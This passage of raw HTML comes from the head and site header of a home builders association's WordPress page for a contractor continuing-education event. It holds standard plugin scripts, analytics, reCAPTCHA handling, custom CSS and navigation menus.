<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hbaws.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woo-conditional-payments-js-js-extra">
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
</script>
<script src="https://hbaws.net/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script src="https://hbaws.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://hbaws.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="alternate" title="JSON" type="application/json" href="https://hbaws.net/wp-json/wp/v2/pages/781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hbaws.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hbaws.net/?p=781' />



		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-52529301-1', 'auto');
			ga('send', 'pageview');
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>

jQuery(document).ready(function($) {
    // When variation option changes
    $('#pa_are-you-a-member').on('change', function() {
        var selected = $(this).val();
        
        if (selected === 'no-i-am-not-a-member') {
            $('.wapf-field-container.wapf-field-text[for="685921443a57d"]').hide();
        } else {
            $('.wapf-field-container.wapf-field-text[for="685921443a57d"]').show();
        }
    });

    // Trigger change on page load in case variation is pre-selected
    $('#pa_are-you-a-member').trigger('change');
});
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hbaws.net/wp-content/uploads/2020/06/HBA-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://hbaws.net/wp-content/uploads/2020/06/HBA-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hbaws.net/wp-content/uploads/2020/06/HBA-Favicon.png" />
<meta name="msapplication-TileImage" content="https://hbaws.net/wp-content/uploads/2020/06/HBA-Favicon.png" />
		<style id="wp-custom-css">
			body, html {
	width: 100%;
	overflow-x: hidden;
}

abbr.required {
  text-decoration: none;
}

.swiper-slide-bg {
  background-color: #fff !important;
}

.elementor-element.elementor-element-29788a0.elementor-widget.elementor-widget-image {
  margin-bottom: 0;
}

body.page-id-306 section .elementor-widget-container img {
  width: 200px;
  height: 150px;
  object-fit: contain;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    border: 0;
    line-height: 2em;
    vertical-align: top;
    padding: 0;
    text-align: left;
}

.page-id-781 .page-header {
    display: none;
}

h3 {
	font-size: 2.25em !important;
}
h4 {
		font-size: 1.75em !important;
}

span.elementor-divider-separator {
    background: url(https://homebuildersa1.wpenginepowered.com/wp-content/uploads/2020/08/divider-3.png) no-repeat 0 0 !important;
    border: none !important;
    min-height: 10px !important;
    width: 159px !important;
    mask: none !important;
}


/*All Transitions*/
* {
 
	transition: all 0.4s ease-in-out;
}

/*In-Paragraph Links*/
.elementor-text-editor a {
	color: #AB0635 !important;
}

.elementor-text-editor a:hover {
	text-decoration: underline;
}

/*Remove slash divider throughout*/
.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {
}


/*Mobile Committee Menu Overflow Scroll*/
@media (max-width: 1024px) {
	.committee-nav-menu .elementor-nav-menu {
  display: flex;
  flex-wrap: nowrap;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
	padding-left: 15px;
  }

.committee-nav-menu .elementor-nav-menu ul li {
  flex: 0 0 auto;
  }
	
.committee-nav-menu .elementor-nav-menu a.elementor-item {
	background-color: rgba(157, 175, 176, 0.3);
	border-radius: 8px;
	}
	
::-webkit-scrollbar {
    display: none;
  }
}

/*Book Box*/
.book-box .elementor-cta__content {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.book-box .elementor-cta__button.elementor-button {
	padding: 12px 24px 12px 24px;
}

@media screen and (max-width: 760px) {

	.arrow2.bounce {
    display: none;
}
	
.swiper-slide-contents.animated.fadeInUp {
	max-width: 90% !important;
}

}		</style>
		    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script>
<script src="https://business.hbaws.net/Content/bundles/SEO4?v=jX-Yo1jNxYBrX6Ffq1gbxQahkKjKjLSiGjCSMnG9UuU1"></script>
    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/globalize/0.1.1/globalize.min.js"></script>
    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/globalize/0.1.1/cultures/globalize.culture.en-US.js"></script>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css" type="text/css" media="all" />
    <script type="text/javascript">
        var MNI = MNI || {};
        MNI.CurrentCulture = 'en-US';
        MNI.CultureDateFormat = 'M/d/yyyy';
        MNI.BaseUrl = 'https://business.hbaws.net';
        MNI.jQuery = jQuery.noConflict(true);
        MNI.Page = {
            Domain: 'business.hbaws.net',
            Context: 202,
            Category: null,
            Member: null,
            MemberPagePopup: false
        };
        MNI.LayoutPromise = new Promise(function (resolve) {
            MNI.LayoutResolution = resolve;
        });
        MNI.MemberFilterUrl = '';
    </script>


    <script src="https://www.google.com/recaptcha/enterprise.js?render=6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa" async defer></script>
    <script>

        const SITE_KEY = '6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa';

        // Repeatedly check if grecaptcha has been loaded, and call the callback once it's available
        function waitForGrecaptcha(callback, retries = 10, interval = 1000) {
            if (typeof grecaptcha !== 'undefined' && grecaptcha.enterprise.execute) {
                callback();
            } else if (retries > 0) { 
                setTimeout(() => {
                    waitForGrecaptcha(callback, retries - 1, interval);
                }, interval);
            } else {
                console.error("grecaptcha is not available after multiple attempts");
            }
        }

        // Generates a reCAPTCHA v3 token using grecaptcha.enterprise and injects it into the given form.
        // If the token input doesn't exist, it creates one. Then it executes the callback with the token.
        function setReCaptchaToken(formElement, callback, action = 'submit') {
            grecaptcha.enterprise.ready(function () {
                grecaptcha.enterprise.execute(SITE_KEY, { action: action }).then(function (token) {

                    MNI.jQuery(function ($) {
                        let input = $(formElement).find("input[name='g-recaptcha-v3']");

                        if (input.length === 0) {
                            input = $('<input>', {
                                type: 'hidden',
                                name: 'g-recaptcha-v3',
                                value: token
                            });
                            $(formElement).append(input);
                        }
                        else
                            $(input).val(token);

                        if (typeof callback === 'function') callback(token);
                    })

                });
            });
        }

    </script>




<script src="https://business.hbaws.net/Content/bundles/MNI?v=34V3-w6z5bLW9Yl7pjO3C5tja0TdKeHFrpRQ0eCPbz81"></script>


    <meta property='og:url' content='https://business.hbaws.net/events/details/continuing-education-for-general-contractors-8am-17798' />
<meta property='og:title' content='Continuing Education for General Contractors-8am' />
<meta property='og:description' content='continuing education for general contractors, synchronous training, virtual, HBAWS, CE for GC' />
<meta property='og:image' content='https://chambermaster.blob.core.windows.net/images/events/9572/17798/EventSNPImage_CE%20banner.png' />

    <script src='https://www.google.com/recaptcha/api.js?onload=onloadCaptchaCallback'></script>
    <script type="text/javascript">

        // Recaptcha fix for IOS
        var HEADER_HEIGHT = 0;
        var isIOS = /iPhone|iPad|iPod/i.test(navigator.userAgent);
        var grecaptchaPosition;


        var isScrolledIntoView = function (elem) {
            var elemRect = elem.getBoundingClientRect();
            var isVisible = (elemRect.top - HEADER_HEIGHT >= 0 && elemRect.bottom <= window.innerHeight);
            return isVisible;
        };
        // End initial Recaptcha fix for IOS.See below verifyRecaptchaCallback and ISIOS for it's usage.

        // Recaptcha aria attributes after load
        function onloadCaptchaCallback() {
            MNI.jQuery('#g-recaptcha-response').attr('aria-hidden', true);
            MNI.jQuery('#g-recaptcha-response').attr('aria-label', 'Captcha response');
        }

        MNI.jQuery(function ($) {
            $(function () {
                var $form = $('form.gz-form.needs-validation');
                var form = $form[0];
                $form.find('button.gz-submit-btn').click(function (e) {
                    e.preventDefault();

                    if (form.checkValidity() === false) {
                        form.classList.add('was-validated');
                        $(form).find(":input[required]").each(function () {
                            if (!this.checkValidity()) {
                                this.style.border = '1px solid red';
                            } else {
                                this.style.border = '';
                            }

                            var captchaToken = $('#captchavalidation').val();

                            if (!captchaToken) {
                                $('.g-recaptcha > div').css('border', '2px solid red');
                                $('.invalid-feedback').show(); 
                            } else {
                                $('.g-recaptcha > div').css('border', '');
                                $('.invalid-feedback').hide();
                            }
                        })
                        scrollToTop();
                    } else {
                        waitForGrecaptcha(() => {
                            setReCaptchaToken($form, () => form.submit(), "eventReminder");
                        })
                    }
                });

                function scrollToTop() {
                    $('html, body').animate({
                        scrollTop: $(".gz-event-reminder").offset().top
                    }, 500, 'linear');
                }

                window.verifyRecaptchaCallback = function (response) {
                    $('input[data-recaptcha]').val(response).trigger('change');
                    if (isIOS && grecaptchaPosition !== undefined) {
                        window.scrollTo(0, grecaptchaPosition);
                    }
                }

                window.expiredRecaptchaCallback = function () {
                    $('input[data-recaptcha]').val("").trigger('change');
                }


                if (isIOS) {
                    var recaptchaElements = document.querySelectorAll('.g-recaptcha');

                    window.addEventListener('scroll', function () {
                        Array.prototype.forEach.call(recaptchaElements, function (element) {
                            if (isScrolledIntoView(element)) {
                                grecaptchaPosition = document.documentElement.scrollTop || document.body.scrollTop;
                            }
                        });
                    }, false);
                }

            })
        })

        MNI.ITEM_TYPE = 1;
        MNI.ITEM_ID = 17798;
        (function ($) {
            $(document).ready(function () {
                var reminderOpen = 'False' == 'True';
                var x = window.matchMedia("(max-width: 576px)")
                if (reminderOpen)
                {
                    $(".reminder-btn").trigger("click");
                    if (x.matches)
                    {
                        $("#cardReminder_MobileOnly").removeClass("collapsing").addClass("collapse show in");
                    }
                }
            });
        })(MNI.jQuery);
    </script>
    <!-- Bootstrap CSS -->
    <link type="text/css" href="https://business.hbaws.net/Content/SEO4/css/bootstrap/bootstrap-ns.min.css" rel="stylesheet" />
<link href="https://business.hbaws.net/Content/SEO4/css/fontawesome/css/fa.bundle?v=ruPA372u21djZ69Q5Ysnch4rq1PR55j8o6h6btgP60M1" rel="stylesheet"/>
<link href="https://business.hbaws.net/Content/SEO4/css/v4-module.bundle?v=teKUclOSNwyO4iQ2s3q00X0U2jxs0Mkz0T6S0f4p_241" rel="stylesheet"/>
<meta name="referrer" content="origin" />
<script>window.CMS=1;</script></head>
<body class="wp-singular page-template-default page page-id-781 wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js woolentor_current_theme_ woolentor-empty-cart elementor-default elementor-kit-40 elementor-page elementor-page-781">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="54" class="elementor elementor-54 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c1df79c elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="c1df79c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44f09ca" data-id="44f09ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7f7473 elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c7f7473" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-7af161d" href="http://www.facebook.com/homebuildersws" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-48d02d7" href="http://www.instagram.com/homebuildersws" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e9da92b" href="https://www.youtube.com/channel/UCsKwIVfONhoy12yD77BPqQQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1274716" data-id="1274716" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d12c7 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="21d12c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://business.hbaws.net/login/">

											<span class="elementor-icon-list-text">Member Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://business.hbaws.net/list/">

											<span class="elementor-icon-list-text">Member Directory</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hbaws.net/members/continuing-education/">

											<span class="elementor-icon-list-text">Continuing Education</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0fecce8" data-id="0fecce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ad3ab0 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ad3ab0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+13367685942">

											<span class="elementor-icon-list-text">(336) 768-5942</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52c20275 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="52c20275" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d2d8f62" data-id="6d2d8f62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ee0715 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ee0715" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hbaws.net">
			<img width="600" height="349" src="https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png" class="attachment-full size-full wp-image-1051" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png 600w, https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP-300x175.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-937074c" data-id="937074c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3803a979 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3803a979" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3803a979" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://hbaws.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://hbaws.net/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://hbaws.net/about-us/leadership/" class="elementor-sub-item">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hbaws.net/about-us/our-staff/" class="elementor-sub-item">Our Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="http://business.hbaws.net/list/" class="elementor-item">Members</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://hbaws.net/new-members/" class="elementor-sub-item">New Members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://business.hbaws.net/list/" class="elementor-sub-item">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a target="_blank" href="https://emflipbooks.com/flipbooks/HBA_WinstonSalem/Directory/2025-2026/" class="elementor-sub-item">Member Directory Flip Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://hbaws.net/members/join-the-hba/" class="elementor-sub-item">Member Benefits &#038; Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hbaws.net/members/member-testimonials/" class="elementor-sub-item">Member Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://business.hbaws.net/login/" class="elementor-sub-item">Member Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://hbaws.net/members/continuing-education/" class="elementor-sub-item">Continuing Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://hbaws.net/members/committees-councils/" class="elementor-sub-item">Committees &#038; Councils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://hbaws.net/sponsors-club/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-497"><a href="http://business.hbaws.net/events" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://business.hbaws.net/events" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a target="_blank" href="http://www.paradeofhomesws.com" class="elementor-sub-item">Fall Parade of Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://hbaws.net/events/nailed-it-5k/" class="elementor-sub-item">Nailed it! 5K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://hbaws.net/resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://business.hbaws.net/jobs" class="elementor-sub-item">Job Postings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://hbaws.net/resources/construction-trades-education/" class="elementor-sub-item">Construction Trades Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a target="_blank" href="https://ncbuilderinstitute.com/" class="elementor-sub-item">NC Builder Institute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a target="_blank" href="https://www.nahb.org/Education-and-Events/Education" class="elementor-sub-item">NAHB Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://hbaws.net/resources/bookstore/" class="elementor-sub-item">NAHB Bookstore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://hbaws.net/events/nahb-member-saving/" class="elementor-sub-item">NAHB Member Saving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://hbaws.net/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3803a979" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://hbaws.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://hbaws.net/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://hbaws.net/about-us/leadership/" class="elementor-sub-item" tabindex="-1">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hbaws.net/about-us/our-staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="http://business.hbaws.net/list/" class="elementor-item" tabindex="-1">Members</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://hbaws.net/new-members/" class="elementor-sub-item" tabindex="-1">New Members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://business.hbaws.net/list/" class="elementor-sub-item" tabindex="-1">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a target="_blank" href="https://emflipbooks.com/flipbooks/HBA_WinstonSalem/Directory/2025-2026/" class="elementor-sub-item" tabindex="-1">Member Directory Flip Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://hbaws.net/members/join-the-hba/" class="elementor-sub-item" tabindex="-1">Member Benefits &#038; Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hbaws.net/members/member-testimonials/" class="elementor-sub-item" tabindex="-1">Member Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://business.hbaws.net/login/" class="elementor-sub-item" tabindex="-1">Member Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://hbaws.net/members/continuing-education/" class="elementor-sub-item" tabindex="-1">Continuing Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://hbaws.net/members/committees-councils/" class="elementor-sub-item" tabindex="-1">Committees &#038; Councils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://hbaws.net/sponsors-club/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-497"><a href="http://business.hbaws.net/events" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://business.hbaws.net/events" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a target="_blank" href="http://www.paradeofhomesws.com" class="elementor-sub-item" tabindex="-1">Fall Parade of Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://hbaws.net/events/nailed-it-5k/" class="elementor-sub-item" tabindex="-1">Nailed it! 5K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://hbaws.net/resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://business.hbaws.net/jobs" class="elementor-sub-item" tabindex="-1">Job Postings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://hbaws.net/resources/construction-trades-education/" class="elementor-sub-item" tabindex="-1">Construction Trades Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a target="_blank" href="https://ncbuilderinstitute.com/" class="elementor-sub-item" tabindex="-1">NC Builder Institute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a target="_blank" href="https://www.nahb.org/Education-and-Events/Education" class="elementor-sub-item" tabindex="-1">NAHB Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://hbaws.net/resources/bookstore/" class="elementor-sub-item" tabindex="-1">NAHB Bookstore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://hbaws.net/events/nahb-member-saving/" class="elementor-sub-item" tabindex="-1">NAHB Member Saving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://hbaws.net/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60fd72b" data-id="60fd72b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98c3e18 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="98c3e18" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
